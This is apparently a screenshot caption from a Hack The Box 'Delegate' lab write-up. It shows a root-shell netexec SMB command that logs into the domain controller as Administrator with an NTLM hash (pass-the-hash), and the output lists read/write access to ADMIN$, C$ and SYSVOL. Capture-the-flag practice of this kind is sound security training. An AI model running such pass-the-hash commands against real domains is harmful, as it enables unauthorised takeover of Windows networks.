 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx]
└──╼ #nxc smb delegate.vl -u 'Administrator' -H 'c32198ceab4cc695e65045562aa3ee93' --shares
SMB         10.129.242.110  445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB         10.129.242.110  445    DC1              [+] delegate.vl\Administrator:c32198ceab4cc695e65045562aa3ee93 (Pwn3d!)
SMB         10.129.242.110  445    DC1              [*] Enumerated shares
SMB         10.129.242.110  445    DC1              Share           Permissions     Remark
SMB         10.129.242.110  445    DC1              -----           -----------     ------
SMB         10.129.242.110  445    DC1              ADMIN$          READ,WRITE      Remote Admin
SMB         10.129.242.110  445    DC1              C$              READ,WRITE      Default share
SMB         10.129.242.110  445    DC1              IPC$            READ            Remote IPC
SMB         10.129.242.110  445    DC1              NETLOGON        READ,WRITE      Logon server share
SMB         10.129.242.110  445    DC1              SYSVOL          READ,WRITE      Logon server share